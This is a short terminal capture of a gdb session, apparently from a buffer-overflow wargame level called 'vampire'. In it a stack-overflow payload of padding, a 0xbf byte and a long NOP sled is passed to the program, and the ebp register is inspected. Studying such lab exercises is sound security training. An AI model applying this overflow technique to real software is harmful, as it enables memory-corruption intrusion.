 [troll@localhost tmp]$ gdb vampire
GNU gdb 19991004
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-redhat-linux"...
(gdb) b *main+132
Breakpoint 1 at 0x80484b4
(gdb) r `python -c 'print "A"*47+"\xbf"+"\x90"*65536'`
Starting program: /home/troll/tmp/vampire `python -c 'print "A"*47+"\xbf"+"\x90"
*65536'`
/bin/bash: /home/orge/.bashrc: Permission denied
Breakpoint 1, 0x80484b4 in main ()
(gdb) info reg ebp
ebp            0xbffefac8       -1073808696
(gdb)